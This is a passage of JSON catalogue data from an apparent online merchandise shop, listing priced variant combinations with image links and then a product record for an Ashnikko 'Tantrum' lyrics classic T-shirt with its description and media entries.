7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":43,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Ashnikko Tantrum Throw a tantrum lyrics stickermagnet Classic T-Shirt"},"description":{"en":"\u003Cul\u003E\u003Cli\u003EThe standard, traditional t-shirt for everyday wear\u003C\/li\u003E\n\u003Cli\u003EClassic, generous, boxy fit\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for durability\u003C\/li\u003E\n\u003Cli\u003EThe third party printer of this product is evaluated according to International Labor Organization standards\u003C\/li\u003E\n\u003Cli\u003EThe printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative\u003C\/li\u003E\u003C\/ul\u003E"}},"created_at":"2024-05-21T04:06:53.000000Z","updated_at":"2024-05-21T04:06:53.000000Z","deleted_at":null,"meta":{"redbubble_id":"64860501_cactus-bizzo_240QL","combination_id":14},"source":null,"id_source":null,"media":[{"id":125,"model_type":"product","model_id":43,"uuid":"2e485675-1f37-4db5-a665-d4c5411472ab","collection_name":"images","name":"ssrco,classic_tee,womens,bed4e8:ce5f86edd7,front_alt,square_product,600x600","file_name":"ssrco,classic_tee,womens,bed4e8:ce5f86edd7,front_alt,square_product,600x600.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":55990,"manipulations":[],"custom_properties":[],"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-05-21T04:07:41.000000Z","updated_at":"2024-05-21T04:12:09.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ashnikkomerchandise.com\/media\/125\/ssrco,classic_tee,womens,bed4e8:ce5f86edd7,front_alt,square_product,600x600.jpg","preview_url":""},{"id":126,"model_type":"product","model_id":43,"uuid":"ada90983-2cd7-4fd1-9c44-b6ae082804f5","collection_name":"images","name":"raf,750x1000,075,t,bed4e8:ce5f86edd7","file_name":"raf,750x1000,075,t,bed4e8:ce5f86edd7.jpg","mime_type":"image\/jpeg","disk"